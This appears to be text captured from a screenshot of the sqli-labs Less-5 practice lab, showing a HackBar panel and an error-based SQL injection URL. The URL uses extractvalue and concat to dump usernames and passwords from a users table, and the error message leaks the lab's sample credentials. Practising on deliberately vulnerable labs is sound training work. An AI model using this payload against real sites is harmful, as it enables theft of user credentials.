 Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
DevTools - sqlilabs.njhack.xyz/Less-5/?id=1%27%20AND%20extractvalue(1,concat(0x7e,(select%20group_concat(username,0x7e,password)%20from%20users)...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-5?id=1' AND extractvalue(1,concat(0x7e,(select group_concat(username,0x7e,password) from
users),0x7e)) --+